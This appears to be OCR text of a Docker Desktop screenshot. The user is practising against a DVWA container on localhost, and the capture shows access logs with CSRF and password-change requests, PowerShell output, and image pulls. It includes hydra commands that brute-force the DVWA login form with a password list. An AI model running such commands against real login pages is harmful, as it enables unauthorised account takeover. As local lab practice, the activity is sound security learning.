 docker.desktop PERSONAL
Search for images, containers, volumes, extensions and mo... Ctrl+K
Sign in to use additional features enabled by your organization.
Containers
Images
Volumes
Builds
Docker Scout
Extensions
Containers / peaceful_easley
peaceful_easley
8f892d75999a vulnerables/web-dvwa:latest
80:80
STATUS
Running (2 hours ago)
Logs Inspect Bind mounts Exec Files Stats
2024-11-18 23:27:40 172.17.0.1 - - [18/Nov/2024:21:27:39 +0000] "bobbobalice" 400 0 "-" "-"
2024-11-18 23:27:41 172.17.0.1 - - [18/Nov/2024:21:27:40 +0000] "alicebobalice" 400 0 "-" "-"
2024-11-18 23:27:42 172.17.0.1 - - [18/Nov/2024:21:27:41 +0000] "adminbobbob" 400 0 "-" "-"
2024-11-18 23:27:43 172.17.0.1 - - [18/Nov/2024:21:27:42 +0000] "gordonbbobbob" 400 0 "-" "-"
2024-11-18 23:27:44 172.17.0.1 - - [18/Nov/2024:21:27:43 +0000] "bobbobbob" 400 0 "-" "-"
2024-11-18 23:27:45 172.17.0.1 - - [18/Nov/2024:21:27:45 +0000] "alicebobbob" 400 0 "-" "-"
2024-11-18 23:30:38 172.17.0.1 - - [18/Nov/2024:21:30:37 +0000] "GET /vulnerabilities/csrf/ HTTP/1.1" 200 1754 "http://localhost/vulnerabilities/weak_id/" "Mozilla/5.0 (Windows NT 10.0; Win64; x6
4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36"
2024-11-18 23:30:43 172.17.0.1 - - [18/Nov/2024:21:30:43 +0000] "GET / HTTP/1.1" 200 3013 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Sa
fari/537.36"
2024-11-18 23:30:46 172.17.0.1 - - [18/Nov/2024:21:30:46 +0000] "GET /vulnerabilities/csrf/ HTTP/1.1" 200 1753 "http://localhost/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
HTML, like Gecko) Chrome/130.0.0.0 Safari/537.36"
2024-11-18 23:31:01 172.17.0.1 - - [18/Nov/2024:21:31:01 +0000] "GET /vulnerabilities/csrf/?password_new=cc&password_conf=cc&Change=Change HTTP/1.1" 200 1767 "http://localhost/vulnerabilities/csr
f/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36"
2024-11-18 23:31:50 hydra -l admin -P passwords.txt <IP> http-post-form "/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed"
2024-11-18 23:31:51
2024-11-18 23:32:55 docker pull kalilinux/kali-rolling
2024-11-18 23:32:56
2024-11-18 23:43:53 hydra -l admin -P /root/passwords.txt 127.0.0.1 http-post-form "/login.php:username=^USER^&password=^PASS^&Login=Login:Location=index.php"
2024-11-18 23:43:54
Terminal
sword=^PASS^&Login=Login:Location=index.php"
>>
hydra : The term 'hydra' is not recognized as the name of a cmdlet, function, script file, or operable
program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
At line:1 char:1
+ hydra -l admin -P /root/passwords.txt 127.0.0.1 http-post-form "/logi ...
+ ~~~~~
+ CategoryInfo : ObjectNotFound: (hydra:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
docker pull vanhauser/hydra
>> C:\Users\HP>
Using default tag: latest
latest: Pulling from vanhauser/hydra
dde147a7e430: Downloading [===> ] 6.291MB/98.57MB
567feeebb3d5: Download complete
87a97817e140: Download complete
0d93a219bf33: Downloading [> ] 3.146MB/390.9MB
8c6d1dfe9a91: Download complete
4a21b8573133: Downloading [===> ] 2.097MB/27.19MB
555ebbbe335c: Download complete
Windows PowerShell
Windows PowerShell
Windows PowerShell
Activate Windows
Go to Settings to activate Windows.
Engine running
RAM 1.54 GB CPU 0.59% Disk 1023.17 GB avail. of 1081.10 GB
Terminal
New version available
3